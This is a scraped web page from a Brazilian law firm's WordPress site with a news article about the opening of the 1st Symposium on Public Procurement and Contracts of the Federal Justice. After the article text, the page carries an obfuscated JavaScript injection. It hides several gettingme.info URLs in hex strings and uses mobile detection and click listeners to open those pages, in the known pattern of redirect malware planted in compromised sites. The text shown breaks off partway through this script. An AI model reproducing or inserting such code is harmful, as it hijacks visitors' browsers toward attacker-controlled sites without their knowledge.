						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-8584 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-8584 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ministro Humberto Martins abre o 1º Simpósio sobre Licitações e Contratos da Justiça Federal</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2022/08/16/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 ago 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>O presidente do Superior Tribunal de Justiça (STJ) e do Conselho da Justiça Federal (CJF), ministro Humberto Martins, participou, nesta terça-feira (16), da cerimônia de abertura do <em>1º Simpósio sobre Licitações e Contratos da Justiça Federal</em>, sediado no CJF. O evento é uma realização do Conselho, por intermédio do Centro de Estudos Judiciários (CEJ), e conta com transmissão ao vivo pelo <a href="https://www.youtube.com/user/CJF" target="_blank" rel="noopener"><strong>YouTube</strong>.</a></p>
<p>O ministro Humberto Martins definiu o encontro como uma oportunidade para formar vínculos na área administrativa dos órgãos da Justiça Federal, debater e consolidar as principais alterações legislativas da Nova Lei de Licitações e Contratos Administrativos, bem como apontar os desafios para o futuro da Justiça Federal quanto à governança, à gestão, à inovação e à eficiência.​​​​​​​​​</p>
<p><span>Humberto Martins (segundo da esq. para a dir.) participa do evento na sede do CJF. | Foto: Gustavo Lima / STJ</span><span>​</span>O presidente destacou a presença de servidores das 27 Seções Judiciárias dos Tribunais Regionais Federais (TRFs) e de tribunais superiores, salientando que o evento será de diálogo e de reflexão. &#8220;Os senhores irão discutir sobre a alteração do Regime Geral de Licitações e Contratos, em busca de uma gestão mais produtiva e em prol do interesse dos cidadãos, principalmente na boa aplicação dos recursos públicos, com qualidade e transparência&#8221;, ressaltou o ministro.</p>
<p>Já o coordenador-geral do simpósio e diretor executivo de Administração e de Gestão de Pessoas do CJF, Jodelmir Pereira de Souza, ressaltou a contribuição que será deixada pela análise das propostas de enunciados enviadas ao encontro: &#8220;Tenho certeza de que os enunciados aprovados a partir dos debates entre os especialistas garantirão maior segurança jurídica na aplicação dos entendimentos que orientarão todos os servidores envolvidos nas contratações no âmbito da Justiça Federal&#8221;.</p>
<h2>Conferências</h2>
<p>O ministro do Tribunal de Contas da União (TCU) Benjamin Zymler conduziu a conferência inaugural do simpósio, com o tema <em>Prognoses do TCU diante da Nova Lei de Licitações e Contratos Administrativos</em>. Ele apontou que a nova legislação foi iniciada com uma visão sintética, que validava a discricionariedade do gestor.</p>
<p>&#8220;A Lei 14.133/2021 é uma lei revolucionária, que aprofunda análises e nichos e incorpora inúmeros modelos do mundo das concessões de serviços públicos. A nova lei também possibilita a existência de espaços para estabelecer parcerias público privadas, que devem ser exploradas pelo gestor público&#8221;, afirmou o ministro do TCU.</p>
<p>Na sequência, o procurador-chefe da Procuradoria da República em Minas Gerais, Patrick Salgado Martins, discorreu sobre o tema <em>Dos crimes em licitações e contratos administrativos (Título XI da Parte Especial do Código Penal)</em>, tratando de crimes em licitações, contratação direta ilegal, frustração de competição e patrocínio indevido.</p>
<p>&#8220;É muito importante ter a atuação da assessoria jurídica no processo de contratação, porque se o gestor público tem um parecer jurídico dizendo que pode contratar, isso tira do gestor o dolo, já que que ele agiu com base no parecer jurídico, e os crimes contra licitação só são punidos se houver provas do dolo&#8221;, apontou o procurador-chefe.</p>
<h2>Programação</h2>
<p>O evento terá continuidade na tarde desta terça-feira (16), com a realização de palestras sobre temas polêmicos referentes à Lei 14.133/2021, os quais serão discutidos nas quatro comissões temáticas do evento: Comissão I – &#8220;Da Seleção do fornecedor&#8221;; Comissão II – &#8220;Contratos administrativos&#8221;; Comissão III – &#8220;O controle preventivo e as três linhas de defesa nas contratações públicas (auditoria interna)&#8221;; e Comissão IV – &#8220;As inovações da Lei 14.133/2021 no planejamento da contratação e o impacto na gestão/fiscalização contratual&#8221;.</p>
<p>Ao todo, o simpósio recebeu 42 propostas de enunciados, sendo que 35 foram selecionadas para debate nas comissões de trabalho, que se reunirão a partir das 8h30 de quarta-feira (17). Às 15h30 do mesmo dia, será iniciada a plenária de votação das proposições, seguida do encerramento do evento.</p>
<p>Mais informações estão disponíveis na página do <a href="https://www.cjf.jus.br/cjf/corregedoria-da-justica-federal/centro-de-estudos-judiciarios-1/eventos/eventos-cej/isp_licita_contrat_jf" target="_blank" rel="noopener"><strong>1º Simpósio sobre Licitações e Contratos da Justiça Federal</strong></a>.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 